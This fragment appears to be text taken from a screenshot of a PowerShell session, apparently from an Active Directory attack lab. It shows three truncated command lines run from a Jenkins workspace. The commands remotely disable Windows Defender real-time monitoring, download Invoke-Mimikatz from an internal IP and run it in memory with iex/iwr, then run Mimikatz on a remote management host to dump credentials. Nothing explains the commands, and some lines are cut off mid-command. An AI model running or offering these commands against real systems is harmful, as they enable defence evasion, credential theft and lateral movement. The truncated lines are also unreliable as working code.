 am Files (x86)\Jenkins\workspace\Project14> Invoke-Command -Computername dcorp-mgmt.dollarcorp.moneycorp.local -ScriptBlock {Set-MpPreference -DisableRealtimeMonitoring $tru
am Files (x86)\Jenkins\workspace\Project14> iex (iwr http://172.16.100.7:9090/Invoke-Mimikatz.ps1 -UseBasicParsing)
am Files (x86)\Jenkins\workspace\Project14> Invoke-Command -Computername dcorp-mgmt.dollarcorp.moneycorp.local -ScriptBlock ${function:Invoke-Mimikatz}